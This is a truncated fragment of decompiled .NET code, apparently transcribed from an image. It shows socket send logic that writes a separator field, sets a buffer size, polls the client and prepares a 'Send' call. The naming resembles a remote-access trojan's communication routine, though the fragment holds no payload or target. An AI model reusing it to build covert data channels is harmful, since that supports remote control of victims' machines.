 NewLateBinding.LateCall(instance, type, memberName, arguments, argumentNames, typeArguments, array2,
true);
if (array3[0])
{
b = (byte[])Conversions.ChangeType(RuntimeHelpers.GetObjectValue(array[0]), typeof(byte[]));
}
NewLateBinding.LateCall(obj, null, "Write", new object[]
{
this.SB(Atomic.SPL),
0,
Atomic.SPL.Length
}, null, null, null, true);
NewLateBinding.LateSetComplex(NewLateBinding.LateGet(this.C, null, "Client", new object[0], null, null,
null), null, "SendBufferSize", new object[]
{
b.Length
}, null, null, false, true);
NewLateBinding.LateCall(NewLateBinding.LateGet(this.C, null, "Client", new object[0], null, null, null),
null, "Poll", new object[]
{
-1,
SelectMode.SelectWrite
}, null, null, null, true);
object instance2 = NewLateBinding.LateGet(this.C, null, "Client", new object[0], null, null, null);
Type type2 = null;
string memberName2 = "Send";
object[] array4 = new object[4];